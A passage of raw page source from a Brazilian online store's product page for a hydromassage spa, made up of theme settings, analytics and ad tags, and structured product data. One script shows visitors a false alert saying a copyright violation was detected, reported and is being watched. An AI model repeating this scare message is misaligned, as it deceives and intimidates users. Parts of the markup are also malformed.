                if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                    return false;
                }
            }
        </script>

        <script>
        document.addEventListener("keydown", function(event) {
          if (event.ctrlKey && event.shiftKey && event.code === "KeyI") {
            alert("Tentativa de violação de direitos autoriais identificada e reportada! Suas ações a partir de agora estão sendo observadas neste site.");
            event.preventDefault();
          }
        });
        </script>

    

    
        <script>
            function disableselect(e) {
                return false;
            }

            function reEnable() {
                return true;
            }

            document.onselectstart = new Function("return false");

            if (window.sidebar) {
                document.onmousedown = disableselect;
                document.onclick = reEnable;
            }
        </script>
        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "drawer"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Comprar agora",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/theme.min.js?v=132500830345357672001747669005" defer></script>
    <script src="//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/custom.js?v=69914894784731455691747668984" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    

<script src="https://apis.google.com/js/platform.js?onload=renderOptIn"

async defer>

</script>

<script>

window.renderOptIn = function() {

window.gapi.load('surveyoptin', function() {

window.gapi.surveyoptin.render(

{

// REQUIRED

"merchant_id": "507581339",

"order_id": "84559840",

"email": "denilson@fabricadasbanheiras.com.br",

"delivery_country": "BR",

"estimated_delivery_date": "20205-05-07",

// OPTIONAL

"products":[{"gtin":"GTIN1"}, {"gtin":"GTIN2">}],

"opt_in_style": "OPT_IN_STYLE"

});

});

}

</script>

<!-- END GCR Opt-in Module Code →

<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>

<script>
  window.renderBadge = function() {
    var ratingBadgeContainer = document.createElement("div");
    document.body.appendChild(ratingBadgeContainer);
    window.gapi.load('ratingbadge', function() {
      window.gapi.ratingbadge.render(ratingBadgeContainer, {"merchant_id": 507581339});
    });
  }
</script>

<div class="AirReviews-Widget AirReviews-Widget--Stars"></div>
<div
  class="AirReviews-Widget AirReviews-Widget--Stars"
  style="margin-top:0.7rem"
  data-review-avg=""
  data-review-count=""
></div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10792930893">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10792930893');
</script>

<!-- Event snippet for Google Shopping App Purchase conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10792930893/TexqCPml4fwCEM2cvJoo',
      'value': 1.0,
      'currency': 'BRL',
      'transaction_id': ''
  });
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10792930893">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10792930893');
</script>

<!-- Event snippet for Google Shopping App Purchase conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10792930893/TexqCPml4fwCEM2cvJoo',
      'value': 1.0,
      'currency': 'BRL',
      'transaction_id': ''
  });
</script>

<!-- BEGIN app block: shopify://apps/ck-whatsapp/blocks/app-embed-block/ce4c5d89-06d5-4502-b18d-35d424a3f693 --><!-- END app block --><!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-blog-posts-and-article --><!-- END app snippet --><!-- BEGIN app snippet: avada-homepage --><!-- END app snippet --><!-- BEGIN app snippet: avada-local-business -->




  

  

<!-- END app snippet --><!-- BEGIN app snippet: avada-product-and-collection --><script>
    console.log('productAndCollection', {"handlingTimeMin":0,"priceValidUntil":"2030-01-01","handlingTimeMax":1,"priceValidUntilEnable":true,"selected":[],"status":true,"showShippingDetails":true,"transitTimeMin":0,"transitTimeMax":1,"price":0,"currency":"USD","applicableCountry":"US","returnShippingFeesAmount":0,"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","returnMethod":"https:\/\/schema.org\/ReturnByMail","returnFees":"https:\/\/schema.org\/FreeReturn","country":"BR","returnDay":60,"handlingTimeUnit":"DAY","transitTimeUnit":"DAY","showStockStatus":false});
  </script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ProductGroup",
    "@id": "https://www.fabricadasbanheiras.com.br/products/spa-com-hidromassagem-picollo-completo",
    "name": "Spa Com Hidromassagem Picollo Completo",
    "description": "DESCRIÇÃO DO ANUNCIO\n10 Mini Jatos;10 Jatos Turbo Direcionais;02 Motores Super Potentes e Silenciosos;04 Travesseiros;02 Alças de Apoio Inox;02 Entradas de ar (Arejadores);01 Entrada de água;01 Saída de água;03 Sucções;01 Kit Cromoterapia com 2 pontos em leds01 Kit Filtro de Cartucho01 Aparelho de Ozônio 01 Aquecedor digital com painel de controle e sensor de nível01 Capa em lona na cor azul01 Base Auto Portante (Brinde)- Tubulação de água e ar.- Produzida em Gel Coat Naval.Todos os acessórios em inox."
,"productGroupID": "7622147244291","brand": {
        "@type": "Brand",
        "name": "Marisol Banheiras"
      },"hasVariant": [{
          "@type": "Product","productGroupID": "7622147244291","sku": "","image": "https://www.fabricadasbanheiras.com.br/cdn/shop/products/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d.jpg?v=1747941912"
          ,"name": "2.10 x 1.80 x 0.85 / 4 a 6 Lugares / 800 Spa Com Hidromassagem Picollo Completo"
          ,"description": "DESCRIÇÃO DO ANUNCIO\n10 Mini Jatos;10 Jatos Turbo Direcionais;02 Motores Super Potentes e Silenciosos;04 Travesseiros;02 Alças de Apoio Inox;02 Entradas de ar (Arejadores);01 Entrada de água;01 Saída de água;03 Sucções;01 Kit Cromoterapia com 2 pontos em leds01 Kit Filtro de Cartucho01 Aparelho de Ozônio 01 Aquecedor digital com painel de controle e sensor de nível01 Capa em lona na cor azul01 Base Auto Portante (Brinde)- Tubulação de água e ar.- Produzida em Gel Coat Naval.Todos os acessórios em inox."
          


,"shippingDetails": {
            "@type": "OfferShippingDetails",
            "shippingRate": {
              "@type": "MonetaryAmount",
              "value": 0,
              "currency": "USD"
            },
            "shippingDestination": {
              "@type": "DefinedRegion",
              "addressCountry": "BR"
            },
            "deliveryTime": {
              "@type": "ShippingDeliveryTime",
              "handlingTime": {
                "@type": "QuantitativeValue",
                "minValue": 0,
                "maxValue": 1,
                "unitCode": "DAY"
              },
              "transitTime": {
                "@type": "QuantitativeValue",
                "minValue": 0,
                "maxValue": 1,
                "unitCode": "DAY"
              }
            }
          },"offers": {
            "@type": "Offer",
            "price": 10787.0,
            "priceCurrency": "BRL",
            "itemCondition": "https://schema.org/NewCondition","priceValidUntil": "2030-01-01","url": "https://www.fabricadasbanheiras.com.br/products/spa-com-hidromassagem-picollo-completo?variant=42565866979587","shippingDetails": {
              "@type": "OfferShippingDetails",
              "shippingRate": {
                "@type": "MonetaryAmount",
                "value": 0,
                "currency": "USD"
              },
              "shippingDestination": {
                "@type": "DefinedRegion",
                "addressCountry": "BR"
              },
              "deliveryTime": {
                "@type": "ShippingDeliveryTime",
                "handlingTime": {
                  "@type": "QuantitativeValue",
                  "minValue": 0,
                  "maxValue": 1,
                  "unitCode": "DAY"
                },
                "transitTime": {
                  "@type": "QuantitativeValue",
                  "minValue": 0,
                  "maxValue": 1,
                  "unitCode": "DAY"
                }
              }
            }}
        }],"offers": {"@type": "Offer","price": "10787.0","priceCurrency": "BRL",
      "itemCondition": "https://schema.org/NewCondition","priceValidUntil": "2030-01-01","shippingDetails": {
        "@type": "OfferShippingDetails",
        "shippingRate": {
          "@type": "MonetaryAmount",
          "value": 0,
          "currency": "USD"
        },
        "shippingDestination": {
          "@type": "DefinedRegion",
          "addressCountry": "BR"
        },
        "deliveryTime": {
          "@type": "ShippingDeliveryTime",
          "handlingTime": {
            "@type": "QuantitativeValue",
            "minValue": 0,
            "maxValue": 1,
            "unitCode": "DAY"
          },
          "transitTime": {
            "@type": "QuantitativeValue",
            "minValue": 0,
            "maxValue": 1,
            "unitCode": "DAY"
          }
        }
      },"url": "https://www.fabricadasbanheiras.com.br/products/spa-com-hidromassagem-picollo-completo"
    },
    "image": ["https://www.fabricadasbanheiras.com.br/cdn/shop/products/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d.jpg?v=1747941912","https://www.fabricadasbanheiras.com.br/cdn/shop/products/spa_fortaleza_completo_2_1024x1024_2x_0249908c-7e8a-421a-9527-b9bc59f78760.jpg?v=1747941912","https://www.fabricadasbanheiras.com.br/cdn/shop/products/spa-piccoli-marisol-banheiras-D_NQ_NP_686521-MLB20801389363_072016-F_1024x1024_2x_4f25d110-8d3f-405c-ba1d-1f30a19b4074.jpg?v=1747941914"],"sku": "","gtin": "","releaseDate": "2022-03-11 10:35:07 -0300"
  }
  </script><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>

<script src="https://cdn.shopify.com/extensions/019c03a5-fbd0-7c0b-8eec-cf456f8ab875/avada-seo-suite-224/assets/flying-pages.js" defer="defer"></script>


<!-- END app snippet --><!-- BEGIN app snippet: avada-sitelinks-search-box --><!-- END app snippet --><!-- BEGIN app snippet: avada-breadcrumb --><script type='application/ld+json'>
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.fabricadasbanheiras.com.br"
    },{
      "@type": "ListItem",
      "position": 2,
      "name": "Spa Com Hidromassagem Picollo Completo",
      "item": "https://www.fabricadasbanheiras.com.br/products/spa-com-hidromassagem-picollo-completo"
    }]
}
</script><!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":false,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","themeIds":[]};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/cozy-antitheft/blocks/Cozy_Antitheft_Script_1.0.0/a34a1874-f183-4394-8a9a-1e3f3275f1a7 --><script src="https://cozyantitheft.addons.business/js/script_tags/fabrica-das-banheiras/default/protect.js?shop=fabrica-das-banheiras.myshopify.com" async type="text/javascript"></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a80f9-1625-72ae-acb4-a68f4f57da5e/whatsapp-crm-dev-15/assets/carthike.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 60372156675,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60372156675,storefrontBaseUrl: "https://www.fabricadasbanheiras.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 